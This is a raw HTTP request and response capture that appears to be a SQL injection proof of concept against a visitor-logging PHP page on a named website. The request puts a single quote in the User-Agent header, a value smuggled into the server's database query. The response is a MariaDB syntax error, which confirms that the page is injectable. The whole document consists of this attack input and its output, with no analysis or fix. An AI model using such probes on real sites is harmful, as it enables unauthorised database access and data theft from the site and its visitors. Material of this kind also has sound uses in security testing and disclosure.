 GET /IMissYou/visitor.php HTTP/1.1
Host: xcans.net
User-Agent: '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: id,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=h5u0ks73ttnlji7bu0bkqqmbf7
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Fri, 31 Jan 2020 01:10:46 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
Vary: Accept-Encoding
X-Varnish: 14510624
Age: 0
X-Cache: MISS
Accept-Ranges: bytes
Content-Length: 171
Connection: close
You have an error in your SQL syntax; check the manual that corresponds to your
MariaDB server version for the right syntax to use near 'pmt8VKk8N5umkNExfJwAe')'
at line 1